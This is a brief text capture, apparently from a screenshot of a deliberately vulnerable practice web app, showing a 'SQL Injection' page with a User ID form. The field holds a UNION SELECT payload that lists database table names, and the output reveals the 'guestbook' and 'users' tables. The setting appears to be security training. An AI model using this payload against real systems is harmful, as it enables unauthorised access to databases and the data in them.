 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, group_concat(table_name,0x0a) from information_schema.tables
First name: 1
Surname: guestbook
,users